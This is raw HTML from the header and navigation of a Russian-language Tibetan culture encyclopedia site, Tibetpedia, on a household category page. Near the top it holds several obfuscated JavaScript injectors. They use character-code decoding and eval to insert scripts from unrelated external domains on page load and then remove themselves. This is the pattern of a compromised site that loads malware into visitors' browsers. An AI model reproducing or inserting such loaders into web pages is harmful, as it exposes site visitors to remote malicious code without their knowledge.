	<style>img#wpstats{display:none}</style>
		<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script>              <link rel="preload" as="font" type="font/woff2" href="http://tibetpedia.ru/wp-content/themes/customizr/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/>
            <script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(87089914, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87089914" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff"><link rel="icon" href="https://i0.wp.com/tibetpedia.ru/wp-content/uploads/2022/01/cropped-png-clipart-tibetan-buddhism-tantra-dharma-mandala-buddhism-logo-symmetry-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/tibetpedia.ru/wp-content/uploads/2022/01/cropped-png-clipart-tibetan-buddhism-tantra-dharma-mandala-buddhism-logo-symmetry-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/tibetpedia.ru/wp-content/uploads/2022/01/cropped-png-clipart-tibetan-buddhism-tantra-dharma-mandala-buddhism-logo-symmetry-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/tibetpedia.ru/wp-content/uploads/2022/01/cropped-png-clipart-tibetan-buddhism-tantra-dharma-mandala-buddhism-logo-symmetry-1.png?fit=270%2C270&#038;ssl=1" />
</head>

  <body class="nb-3-3-8 nimble-no-local-data-skp__tax_category_36 nimble-no-group-site-tmpl-skp__all_category archive category category-household category-36 wp-custom-logo wp-embed-responsive wp-theme-customizr sek-hide-rc-badge jps-theme-customizr czr-link-hover-underline header-skin-light footer-skin-dark czr-no-sidebar tc-center-images czr-full-layout customizr-4-4-20 czr-post-list-context czr-sticky-footer">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7293" width="1" height="1" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7293").src=
"https://counter.yadro.ru/hit?t26.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
    <script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>      <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
    
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header sl-logo_left sticky-brand-shrink-on sticky-transparent czr-submenu-fade czr-submenu-move czr-highlight-contextual-menu-items" >
        <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu desktop-sticky" >
  <div class="container">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex flex-row align-items-center align-self-start">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://tibetpedia.ru/"  aria-label="ТибетПедия | Энциклопедия Тибета и тибетской культуры" >
    <img src="https://i0.wp.com/tibetpedia.ru/wp-content/uploads/2022/01/Tibetpedia_logo.jpg?fit=500%2C106&ssl=1" alt="Вернуться на главную" class="" width="500" height="106"  data-no-retina>  </a>
</div>
      </div>
      </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-689"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://tibetpedia.ru/category/attractions/" class="nav__link"><span class="nav__title">Места</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-696"><a href="https://tibetpedia.ru/tibet-attractions/" class="nav__link"><span class="nav__title">Туристическая Энциклопедия Тибета</span></a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-697"><a href="https://tibetpedia.ru/category/attractions/ladakh-attractions/" class="nav__link"><span class="nav__title">Достопримечательности Ладакха и Занскара</span></a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-698"><a href="https://tibetpedia.ru/category/attractions/tibetan-culture-worldwide/" class="nav__link"><span class="nav__title">Тибетская культура в мире</span></a></li>
</ul>
</li>
<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-690"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://tibetpedia.ru/category/cultural-attractions/" class="nav__link"><span class="nav__title">Культура</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-699"><a href="https://tibetpedia.ru/category/cultural-attractions/art-of-tibet/" class="nav__link"><span class="nav__title">Искусство</span></a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-700"><a href="https://tibetpedia.ru/category/cultural-attractions/religion-and-symbols/" class="nav__link"><span class="nav__title">Учения и символы</span></a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-701"><a href="https://tibetpedia.ru/category/cultural-attractions/myths-and-legends/" class="nav__link"><span class="nav__title">Мифы и легенды</span></a></li>
</ul>
</li>
<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children czr-dropdown current-active menu-item-691"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="https://tibetpedia.ru/category/tibetan-lifestyle/" class="nav__link"><span class="nav__title">Жизнь людей</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item dropdown-item current-active menu-item-1112"><a href="https://tibetpedia.ru/category/tibetan-lifestyle/household/" aria-current="page" class="nav__link"><span class="nav__title">Дом и быт</span></a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-704"><a href="https://tibetpedia.ru/category/tibetan-lifestyle/tibetan-customs/" class="nav__link"><span class="nav__title">Обычаи</span></a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-703"><a href="https://tibetpedia.ru/category/tibetan-lifestyle/tibetan-history/" class="nav__link"><span class="nav__title">История</span></a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-702"><a href="https://tibetpedia.ru/category/tibetan-lifestyle/tibetan-events/" class="nav__link"><span class="nav__title">События</span></a></li>
</ul>
</li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://tibetpedia.ru/category/travel-advice/" class="nav__link"><span class="nav__title">Советы</span></a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate gt-menu-38765"></li></ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://tibetpedia.ru/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6978ff4692326" id="lsearch-6978ff4692326">
        <span class="screen-reader-text">Поиск</span>
        <input id="s-6978ff4692326" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-6978ff4692326" placeholder="Поиск &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Поиск &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
    </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>    <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="https://tibetpedia.ru/"  aria-label="ТибетПедия | Энциклопедия Тибета и тибетской культуры" >
    <img src="https://i0.wp.com/tibetpedia.ru/wp-content/uploads/2022/01/Tibetpedia_logo.jpg?fit=500%2C106&ssl=1" alt="Вернуться на главную" class="" width="500" height="106"  data-no-retina>  </a>
</div>
    </div>
      </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-dropdown" data-aria-haspopup="true" aria-expanded="false"><span class="sr-only">Search</span></a>
        <div class="czr-search-expand">
      <div class="czr-search-expand-inner"><div class="search-form__container " >
  <form action="https://tibetpedia.ru/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6978ff4692a1f" id="lsearch-6978ff4692a1f">
        <span class="screen-reader-text">Поиск</span>
        <input id="s-6978ff4692a1f" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-6978ff4692a1f" placeholder="Поиск &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Поиск &hellip;</span></button>
    </div>
  </form>
</div></div>
    </div>
        <ul class="dropdown-menu czr-dropdown-menu">
      <li class="header-search__container container">
  <div class="search-form__container " >
  <form action="https://tibetpedia.ru/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-6978ff4692c2e" id="lsearch-6978ff4692c2e">
        <span class="screen-reader-text">Поиск</span>
        <input id="s-6978ff4692c2e" class="form-control czr-search-field" name="s" type="search" value="" aria-describedby="lsearch-6978ff4692c2e" placeholder="Поиск &hellip;">
      </label>
      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Поиск &hellip;</span></button>
    </div>
  </form>
</div></li>    </ul>
  </li>
<li class="hamburger-toggler__container " >
  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Меню</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container">
      <div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-689"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://tibetpedia.ru/category/attractions/" class="nav__link"><span class="nav__title">Места</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-696"><a href="https://tibetpedia.ru/tibet-attractions/" class="nav__link"><span class="nav__title">Туристическая Энциклопедия Тибета</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-697"><a href="https://tibetpedia.ru/category/attractions/ladakh-attractions/" class="nav__link"><span class="nav__title">Достопримечательности Ладакха и Занскара</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-698"><a href="https://tibetpedia.ru/category/attractions/tibetan-culture-worldwide/" class="nav__link"><span class="nav__title">Тибетская культура в мире</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-690"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://tibetpedia.ru/category/cultural-attractions/" class="nav__link"><span class="nav__title">Культура</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-699"><a href="https://tibetpedia.ru/category/cultural-attractions/art-of-tibet/" class="nav__link"><span class="nav__title">Искусство</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-700"><a href="https://tibetpedia.ru/category/cultural-attractions/religion-and-symbols/" class="nav__link"><span class="nav__title">Учения и символы</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-701"><a href="https://tibetpedia.ru/category/cultural-attractions/myths-and-legends/" class="nav__link"><span class="nav__title">Мифы и легенды</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children czr-dropdown current-active menu-item-691"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://tibetpedia.ru/category/tibetan-lifestyle/" class="nav__link"><span class="nav__title">Жизнь людей</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
